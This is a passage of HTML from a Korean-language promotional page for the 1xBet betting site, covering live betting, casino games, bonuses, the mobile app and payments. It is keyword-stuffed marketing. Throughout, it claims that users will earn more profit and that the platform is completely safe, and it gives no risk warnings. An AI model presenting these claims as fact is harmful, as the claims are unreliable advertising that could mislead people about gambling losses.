				</div></div></div></div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>라이브 베팅</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet을 통해 사용자는 라이브 베팅을 할 수 있습니다. 이는 이벤트나 경기가 진행되는 동안 실시간으로 베팅을 할 수 있게 해주는 특별한 기능입니다. 라이브 베팅을 통해 사용자는 경기 상황에 따라 베팅을 조정할 수 있습니다. 라이브 베팅 경험은 1xbet app을 통해 더욱 쉽고 재미있게 즐길 수 있습니다.</p>
<p>라이브 베팅은 사용자가 경기를 실시간으로 관찰하며 베팅을 조정할 수 있게 해줍니다. 이는 사용자가 더 나은 결정을 내리고, 더 많은 수익을 올릴 수 있도록 돕습니다. 예를 들어, 축구 경기를 실시간으로 관찰하며 팀의 경기력을 평가하고, 이에 따라 베팅 금액을 조정할 수 있습니다. 이러한 실시간 조정 기능은 사용자에게 큰 장점을 제공합니다.</p>
<p>또한, 1xbet app을 통해 사용자는 언제 어디서나 라이브 베팅을 즐길 수 있습니다. 이는 사용자가 이동 중에도 베팅을 할 수 있게 해주며, 더 많은 베팅 기회를 제공합니다. 이러한 편리함은 사용자에게 큰 매력으로 다가옵니다.</p>
</div></div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container"><div class="row col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>카지노 게임</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet의 카지노 섹션에는 다양한 게임이 포함되어 있습니다. 사용자는 룰렛, 블랙잭, 포커 등 다양한 카지노 게임을 즐길 수 있습니다. 1xbet app을 통해 카지노 게임을 하는 것도 매우 간편합니다. 1xbet Korea 사용자들은 국제적인 수준의 카지노 게임 경험을 즐길 수 있습니다.</p>
<p>카지노 게임은 사용자가 전통적인 베팅 외에도 다양한 게임을 즐길 수 있는 기회를 제공합니다. 이는 사용자가 다양한 베팅 옵션을 가지고, 더 많은 재미를 느낄 수 있도록 돕습니다. 1xBet의 카지노 섹션은 고품질의 그래픽과 사용자 친화적인 인터페이스를 제공하여 게임 경험을 더욱 향상시킵니다.</p>
<p>또한, 1xBet은 라이브 카지노 기능을 제공하여 사용자가 실제 딜러와 실시간으로 게임을 즐길 수 있게 합니다. 이는 사용자가 실제 카지노에 있는 것처럼 느낄 수 있도록 도와주며, 더 현실감 있는 게임 경험을 제공합니다. 이러한 기능은 사용자에게 큰 인기를 끌고 있습니다.</p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>스포츠 베팅</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet은 스포츠 베팅에 최적화된 플랫폼입니다. 여기서 사용자는 축구, 크리켓, 농구 등 다양한 스포츠와 이벤트에 베팅할 수 있습니다. 1xbet Korea 플랫폼은 다양한 국가의 경기에 베팅할 기회를 제공합니다. 스포츠 베팅 분야에서 1xbet registration은 베팅과 상금을 안전하고 편리하게 관리할 수 있게 해줍니다.</p>
<p>스포츠 베팅은 많은 사람들에게 매우 인기 있는 활동입니다. 1xBet은 다양한 스포츠 이벤트에 대한 폭넓은 베팅 옵션을 제공하여 사용자에게 더 많은 선택권을 줍니다. 사용자는 자신이 좋아하는 팀이나 선수에게 베팅할 수 있으며, 이는 경기 관람의 재미를 더해줍니다.</p>
<p>또한, 1xBet은 높은 배당률을 제공하여 사용자가 더 많은 수익을 올릴 수 있도록 돕습니다. 이는 사용자가 베팅에 대한 기대감을 높이고, 더 많은 흥미를 느끼게 합니다. 1xBet은 다양한 분석 도구와 통계를 제공하여 사용자가 더 나은 결정을 내릴 수 있도록 도와줍니다.</p>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-7" data-row="script-row-unique-7" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-7"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order style-color-166416-bg row-container" id="row-unique-8"><div class="row col-double-gutter triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-left align_center column_parent col-lg-12 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style="max-width:75%;"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xBet의 보너스와 프로모션</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet은 신규 사용자와 기존 사용자 모두를 위한 다양한 보너스와 프로모션을 제공합니다. 신규 사용자는 1xbet registration을 완료한 후 환영 보너스를 받을 수 있습니다. 또한, 기존 사용자도 다양한 프로모션을 즐길 수 있습니다. 이러한 보너스와 프로모션은 베팅 경험을 더욱 흥미롭고 유익하게 만듭니다.</p>
<p>1xBet의 보너스와 프로모션은 사용자가 더 많은 베팅 기회를 가지고, 더 많은 수익을 올릴 수 있도록 돕습니다. 예를 들어, 첫 입금 보너스는 사용자가 처음 입금할 때 추가 금액을 제공하여 더 많은 베팅을 할 수 있게 합니다. 또한, 정기적인 프로모션은 사용자에게 추가 보너스와 무료 베팅 기회를 제공합니다.</p>
<p>1xBet은 또한 다양한 이벤트와 토너먼트를 통해 사용자에게 추가 보너스를 제공합니다. 이러한 이벤트는 사용자가 다른 사용자와 경쟁하며, 더 많은 상금을 받을 수 있는 기회를 제공합니다. 이는 베팅의 재미를 더해주며, 사용자가 더 많은 흥미를 느끼게 합니다.</p>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-8" data-row="script-row-unique-8" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-8"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order style-color-972407-bg row-container" id="row-unique-9"><div class="row col-double-gutter double-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-left align_center column_parent col-lg-12 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style="max-width:75%;"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xbet app: 모바일 기기에서의 편리함과 사용성</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xbet app을 사용하면 사용자가 모바일 기기에서 쉽게 베팅할 수 있습니다. 이 앱은 사용자에게 다양한 이점을 제공합니다.</p>
</div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container"><div class="row col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-7 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="icon-box icon-box-left icon-box-space-reduced" ><div class="icon-box-icon fa-container"><span class="text-color-203211-color btn-disable-hover"><i class="fa fa-circle-check fa-2x fa-fw"></i></span></div><div class="icon-box-content"><div class="icon-box-heading icon-box-fa-2x"><h4 class="">사용자 친화적인 인터페이스</h4></div><p>1xbet app의 인터페이스는 매우 사용자 친화적이며, 사용자가 쉽게 탐색할 수 있습니다. 여기서 사용자는 다양한 베팅 옵션을 쉽게 찾고 즉시 베팅할 수 있습니다. 1xbet download 후 사용자는 앱의 기능을 빠르게 이해하고 쉽게 베팅을 시작할 수 있습니다.</p>
<p>1xbet app은 직관적인 디자인과 간편한 내비게이션을 제공하여 사용자가 베팅을 더 쉽게 할 수 있도록 돕습니다. 이는 사용자가 앱을 처음 사용하는 경우에도 빠르게 적응하고, 다양한 기능을 활용할 수 있게 합니다. 또한, 앱은 빠른 로딩 시간과 안정적인 성능을 제공하여 사용자 경험을 향상시킵니다.</p>
</div></div><div class="icon-box icon-box-left icon-box-space-reduced" ><div class="icon-box-icon fa-container"><span class="text-color-203211-color btn-disable-hover"><i class="fa fa-circle-check fa-2x fa-fw"></i></span></div><div class="icon-box-content"><div class="icon-box-heading icon-box-fa-2x"><h4 class="">알림과 업데이트</h4></div><p>1xbet app은 사용자에게 이벤트와 새로운 프로모션에 대한 알림과 업데이트를 제공합니다. 1xbet login 후 사용자는 이러한 알림을 받을 수 있어 베팅 경험이 더욱 향상됩니다. 이러한 알림과 업데이트는 사용자가 중요한 소식과 베팅 기회를 놓치지 않도록 도와줍니다.</p>
<p>1xbet app을 통해 사용자는 최신 베팅 기회와 프로모션에 대한 실시간 알림을 받을 수 있습니다. 이는 사용자가 항상 최신 정보를 얻을 수 있도록 도와주며, 더 많은 베팅 기회를 제공합니다. 이러한 알림 기능은 사용자가 새로운 이벤트와 프로모션을 빠르게 인지하고, 더 많은 수익을 올릴 수 있도록 돕습니다.</p>
</div></div><div class="icon-box icon-box-left icon-box-space-reduced" ><div class="icon-box-icon fa-container"><span class="text-color-203211-color btn-disable-hover"><i class="fa fa-circle-check fa-2x fa-fw"></i></span></div><div class="icon-box-content"><div class="icon-box-heading icon-box-fa-2x"><h4 class="">안전성과 신뢰성</h4></div><p>1xbet app은 사용자에게 완전히 안전하고 신뢰할 수 있는 베팅 환경을 제공합니다. 여기서 사용자의 개인 정보는 안전하게 보호되며 금융 거래는 철저히 보안됩니다. 1xbet registration과 1xbet login을 통해 사용자는 계정을 완전히 보호할 수 있습니다.</p>
<p>1xbet app은 고도로 암호화된 보안 시스템을 사용하여 사용자의 개인 정보와 금융 거래를 보호합니다. 이는 사용자가 안심하고 베팅을 즐길 수 있도록 도와줍니다. 또한, 1xBet은 정기적인 보안 업데이트를 통해 시스템을 최신 상태로 유지하며, 사용자의 안전을 보장합니다.</p>
</div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_center column_child col-lg-5 single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-19128" src="https://1xbetkorea-ko.com/wp-content/uploads/2024/08/illustration.png" width="775" height="882" alt="" srcset="https://1xbetkorea-ko.com/wp-content/uploads/2024/08/illustration.png 775w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/illustration-264x300.png 264w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/illustration-768x874.png 768w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/illustration-350x398.png 350w" sizes="(max-width: 775px) 100vw, 775px" /></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-9" data-row="script-row-unique-9" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-9"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order style-color-972407-bg row-container with-parallax has-dividers" id="row-unique-10"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner" style="background-image: url(https://1xbetkorea-ko.com/wp-content/uploads/2023/08/midpbg.jpg);background-repeat: no-repeat;background-position: center center;background-size: cover;"></div>
												<div class="block-bg-overlay style-color-972407-bg" style="opacity: 0.95;"></div>
											</div>
										</div><div class="uncode-divider-wrap uncode-divider-wrap-top z_index_0" style="height: 150px;" data-height="150" data-unit="px"><svg version="1.1" class="uncode-row-divider uncode-row-divider-gradient" x="0px" y="0px" width="240px" height="24px" viewBox="0 0 240 24" enable-background="new 0 0 240 24" xml:space="preserve" preserveAspectRatio="none">
		<linearGradient id="svg-gradient-843467" gradientUnits="userSpaceOnUse" x1="119.9995" y1="0" x2="119.9995" y2="24.0005">
			<stop  offset="0" style="stop-color:#002e5b;stop-opacity:0"/>
			<stop  offset="1" style="stop-color:#002e5b"/>
		</linearGradient>
		<path fill="url(#svg-gradient-843467)" d="M240,24V0H0v24H240z"/>
		</svg></div><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-left align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell quad-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xbet app 사용의 추가 혜택</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xbet app을 사용하면 사용자가 언제 어디서나 베팅할 수 있습니다. 이 앱은 사용자에게 편리하고 안전한 베팅 경험을 제공합니다. 사용자 친화적인 인터페이스와 빠른 성능 덕분에 앱 사용 경험이 원활하고 즐거워집니다. 또한 1xbet app을 통해 사용자들은 고객 지원 서비스와 효과적인 지원을 받을 수 있습니다. 문제가 있을 때 언제든지 고객 지원팀에 연락할 수 있어 신속하고 효과적인 해결책을 받을 수 있습니다.</p>
<p>1xbet app은 또한 다양한 결제 옵션을 제공하여 사용자가 쉽게 입출금을 할 수 있도록 돕습니다. 이는 사용자가 베팅에 집중할 수 있도록 하며, 금융 거래에 대한 걱정을 덜어줍니다. 1xbet app을 통해 사용자는 다양한 결제 방법을 선택하고, 빠르고 안전하게 거래를 완료할 수 있습니다.</p>
</div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell quad-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xBet의 결제 옵션: 간편하고 안전한 거래</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet은 사용자가 쉽게 결제할 수 있도록 다양한 결제 옵션을 제공합니다. 사용자는 원하는 결제 방법을 통해 간편하게 입출금을 할 수 있습니다. 1xbet South Korea 사용자를 위해 현지 결제 옵션도 제공되어 더욱 편리합니다. 결제 옵션에는 은행 송금, 신용카드 및 직불카드, 다양한 전자 지갑 서비스가 포함됩니다.</p>
<p>1xBet의 결제 과정은 간편하고 신속하게 설계되어 있어 사용자가 편리하고 안전하게 거래할 수 있습니다. 사용자는 편리한 결제 방법을 선택할 수 있으며, 개인 정보가 철저히 보호된다는 점에서 안심할 수 있습니다. 1xBet은 또한 다양한 통화를 지원하여 사용자가 원하는 통화로 거래할 수 있도록 도와줍니다.</p>
<p>결제 과정은 매우 직관적이며, 사용자는 몇 번의 클릭만으로 쉽게 입출금을 완료할 수 있습니다. 이는 사용자가 베팅에 집중할 수 있도록 하며, 금융 거래에 대한 걱정을 덜어줍니다. 1xBet은 또한 빠른 출금 서비스를 제공하여 사용자가 언제든지 자신의 수익을 인출할 수 있도록 돕습니다.</p>
</div></div></div></div></div></div><script id="script-row-unique-10" data-row="script-row-unique-10" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-10"));</script></div></div></div><div data-parent="true" class="vc_row style-color-972407-bg row-container" id="row-unique-11"><div class="row col-double-gutter double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>1xBet의 고객 지원 서비스: 사용자 지원</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet은 사용자가 문제를 해결할 수 있도록 강력한 고객 지원 서비스를 제공합니다. 사용자는 이메일, 전화 또는 라이브 채팅을 통해 고객 지원팀에 연락할 수 있습니다. 1xbet South Korea의 고객 지원팀은 항상 사용자를 도울 준비가 되어 있습니다. 고객 지원 서비스를 통해 사용자는 빠르고 효과적인 문제 해결 방법을 얻을 수 있습니다.</p>
<p>1xbet Korea 고객 지원팀은 사용자가 직면할 수 있는 다양한 문제를 해결하는 데 도움을 줄 수 있으며, 빠르고 효율적인 지원을 제공합니다. 이는 사용자가 항상 안심하고 베팅을 즐길 수 있도록 도와줍니다. 고객 지원팀은 다양한 언어를 지원하여, 사용자가 자신에게 편리한 언어로 도움을 받을 수 있습니다.</p>
<p>고객 지원 서비스는 사용자가 로그인 문제, 결제 문제, 기타 기술적 문제 등을 해결할 수 있도록 도와줍니다. 1xBet의 고객 지원팀은 사용자가 베팅 경험을 안전하고 원활하게 유지할 수 있도록 빠르고 효과적인 해결책을 제공합니다. 1xBet의 고객 지원팀은 플랫폼의 다양한 서비스를 사용하는 방법에 대한 조언을 제공할 수 있는 지식과 능력을 가지고 있습니다. 사용자는 언제든지 고객 지원팀에 연락하여 필요한 도움을 받을 수 있으며, 이를 통해 문제가 신속하고 효과적으로 해결됩니다.</p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>1xBet 결제 옵션의 혜택</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet의 결제 과정은 간편하고 신속하게 설계되어 있어 사용자가 편리하고 안전하게 거래할 수 있습니다. 사용자는 편리한 결제 방법을 선택할 수 있으며, 개인 정보가 철저히 보호된다는 점에서 안심할 수 있습니다.</p>
<p>1xBet은 다양한 결제 옵션을 제공하여 사용자가 자신에게 가장 편리한 방법을 선택할 수 있도록 돕습니다. 이는 사용자가 금융 거래를 더 쉽게 관리할 수 있도록 하며, 베팅에 더 집중할 수 있도록 합니다. 또한, 1xBet은 빠른 출금 서비스를 제공하여 사용자가 자신의 수익을 빠르게 인출할 수 있도록 합니다.</p>
<p>1xBet은 또한 다양한 통화를 지원하여 사용자가 원하는 통화로 거래할 수 있도록 도와줍니다. 이는 국제적인 사용자에게 큰 혜택을 제공하며, 환전의 번거로움 없이 거래할 수 있도록 합니다. 이러한 다양한 결제 옵션과 지원은 1xBet을 더욱 매력적인 플랫폼으로 만듭니다.</p>
</div></div></div></div></div></div><script id="script-row-unique-11" data-row="script-row-unique-11" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-11"));</script></div></div></div><div data-parent="true" class="vc_row style-color-166416-bg row-container" id="row-unique-12"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell quad-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>결론: 1xBet을 사용하는 이유</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet은 매우 인기 있고 신뢰할 수 있는 온라인 베팅 플랫폼으로, 대한민국에서도 큰 인기를 끌고 있습니다. 다양한 기능과 서비스를 제공하여 많은 사용자에게 사랑받고 있습니다. 1xbet registration, 1xbet download, 1xbet login 및 1xbet app을 통해 사용자는 쉽게 이 플랫폼에 가입하고 다양한 스포츠와 이벤트에 베팅할 수 있습니다. 1xBet의 고객 지원 서비스와 보안 시스템은 사용자에게 안전하고 신뢰할 수 있는 베팅 경험을 보장합니다.</p>
<p>1xBet을 사용하면 사용자는 새로운 베팅 경험을 즐길 수 있으며, 이는 그들에게 새로운 즐거움과 흥분을 더해줍니다. 이 플랫폼은 다양한 보너스와 프로모션을 제공하여 베팅 경험을 더욱 유익하게 만듭니다. 1xbet South Korea 플랫폼을 통해 사용자는 쉽게 다양한 스포츠와 이벤트에 베팅하고 보상을 받을 수 있습니다. 1xBet의 기능과 서비스는 사용자가 포괄적인 베팅 경험을 즐길 수 있도록 하여 안전하고 신뢰할 수 있는 플랫폼임을 보장합니다.</p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_center column_parent col-lg-6 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable" style="min-height: 300px;"><div class="uncell single-block-padding" ><div class="column-background background-element">
											<div class="background-wrapper">
												<div class="background-inner" style="background-image: url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/saefe.webp);background-repeat: no-repeat;background-position: center center;background-size: cover;" data-o_src="https://1xbetkorea-ko.com/wp-content/uploads/2024/08/saefe.webp"></div>
												
											</div>
										</div><div class="uncont"></div></div></div></div></div><script id="script-row-unique-12" data-row="script-row-unique-12" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-12"));</script></div></div></div><div data-parent="true" class="vc_row style-color-972407-bg row-container" id="row-unique-13"><div class="row col-double-gutter double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  img-round tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper img-round"><div class="dummy" style="padding-top: 133.3%;"></div><img decoding="async" class="wp-image-19112" src="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/app-registration02-uai-768x1024.webp" width="768" height="1024" alt=""></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-6 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>1xBet 사용의 이점</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet을 사용하면 사용자는 새로운 베팅 경험을 즐길 수 있으며, 이는 그들에게 새로운 즐거움과 흥분을 더해줍니다. 이 플랫폼은 다양한 보너스와 프로모션을 제공하여 베팅 경험을 더욱 유익하게 만듭니다. 1xbet Korea 플랫폼을 통해 사용자는 쉽게 다양한 스포츠와 이벤트에 베팅하고 보상을 받을 수 있습니다. 1xBet의 기능과 서비스는 사용자가 포괄적인 베팅 경험을 즐길 수 있도록 하여 안전하고 신뢰할 수 있는 플랫폼임을 보장합니다.</p>
<p>1xBet의 주요 기능과 혜택에는 다음과 같은 것들이 포함됩니다.</p>
<ul>
<li>다양한 스포츠와 카지노 게임에 베팅할 수 있는 기회 제공: 1xBet은 사용자에게 축구, 농구, 테니스, 크리켓 등 다양한 스포츠 이벤트에 베팅할 수 있는 기회를 제공합니다. 또한, 사용자는 룰렛, 블랙잭, 포커 등 다양한 카지노 게임도 즐길 수 있습니다.</li>
<li>모바일 앱을 통해 언제 어디서나 베팅 가능: 1xbet app을 통해 사용자는 언제 어디서나 모바일 기기를 사용하여 쉽게 베팅할 수 있습니다. 이는 사용자가 이동 중에도 베팅을 할 수 있게 해주며, 더 많은 베팅 기회를 제공합니다.</li>
<li>사용자에게 보너스와 프로모션 제공: 1xBet은 신규 사용자와 기존 사용자 모두를 위한 다양한 보너스와 프로모션을 제공합니다. 이는 사용자가 더 많은 베팅 기회를 가지고, 더 많은 수익을 올릴 수 있도록 돕습니다.</li>
<li>간편하고 안전한 결제 옵션: 1xBet은 다양한 결제 옵션을 제공하여 사용자가 편리하게 입출금을 할 수 있도록 돕습니다. 또한, 모든 거래는 고도로 암호화되어 안전하게 보호됩니다.</li>
<li>현지 통화와 한국어 지원: 1xbet Korea는 현지 통화를 지원하여 사용자들이 환전의 번거로움 없이 거래할 수 있도록 합니다. 또한, 한국어 지원을 통해 사용자가 더 쉽게 플랫폼을 사용할 수 있습니다.</li>
<li>다양한 문제를 해결해주는 강력한 고객 지원 서비스: 1xBet의 고객 지원팀은 사용자가 직면할 수 있는 다양한 문제를 해결하는 데 도움을 줄 수 있으며, 빠르고 효율적인 지원을 제공합니다.</li>
</ul>
<p>이 모든 기능과 서비스는 1xBet을 대한민국에서 최고의 온라인 베팅 플랫폼 중 하나로 만듭니다. 이 플랫폼을 통해 사용자는 안전하고 흥미롭고 유익한 베팅 경험을 즐길 수 있습니다. 1xbet registration, 1xbet download, 1xbet login 및 1xbet app을 통해 이 플랫폼에 가입하여 다양한 스포츠와 이벤트에 베팅할 수 있습니다.</p>
</div></div></div></div></div></div><script id="script-row-unique-13" data-row="script-row-unique-13" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-13"));</script></div></div></div><div data-parent="true" class="vc_row style-color-972407-bg row-container" id="row-unique-15"><div class="row col-no-gutter double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_parent col-lg-12 no-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style="max-width:996px;"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1다른 언어로 xBet:</span></h2></div><div class="clear"></div></div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-4 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode_text_column flago" ><ul>
<li class="et">1xBet in Ethiopia: <a href="https://www.1xbetEthiopia.net/">1xBet Ethiopia</a></li>
<li class="ci">1xBet in Côte d’Ivoire: <a href="https://www.1xbetci.net/">1xBet Côte d’Ivoire</a></li>
<li class="rw">1xBet in Rwanda: <a href="https://www.1xbetRwanda.com/">1xBet Rwanda</a></li>
<li class="sl">1xBet in Sierra Leone: <a href="https://www.1xbetsl.com/">1xBet Sierra Leone</a></li>
</ul>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-4 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode_text_column flago" ><ul>
<li class="tz">1xBet in Tanzania: <a href="https://www.1xbetanzania.net/">1xBet Tanzania</a></li>
<li class="sa">1xBet in Saudi Arabia: <a href="https://www.1xbetsaudiarabia.net/">1xBet Saudi Arabia</a></li>
<li class="lr">1xBet in Liberia: <a href="https://www.1xbetliberia.com/">1xBet Liberia</a></li>
</ul>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-4 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode_text_column flago" ><ul>
<li class="sn">1xBet in Senegal: <a href="https://www.1xbetsenegal.org/">1xBet Senegal</a></li>
<li class="ma">1xBet in Morocco: <a href="https://www.1xbetMorocco.org/">1xBet Morocco</a></li>
<li class="ug">1xBet in Uganda: <a href="https://www.1xbetuganda.net">1xBet Uganda</a></li>
</ul>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-15" data-row="script-row-unique-15" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-15"));</script></div></div></div><div data-parent="true" class="vc_row style-color-972407-bg row-container" id="row-unique-16"><div class="row col-no-gutter double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_parent col-lg-12 no-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style="max-width:996px;"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>최종 결론</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet은 포괄적이고 안전한 온라인 베팅 플랫폼으로, 대한민국에서 매우 인기가 있습니다. 다양한 기능과 서비스가 사용자에게 안전하고 흥미롭고 유익한 베팅 경험을 제공합니다. 베팅을 즐기는 사람이라면 1xbet registration, 1xbet download, 1xbet login 및 1xbet app을 통해 이 플랫폼에 가입하고 다양한 스포츠와 이벤트에 베팅해 보세요.</p>
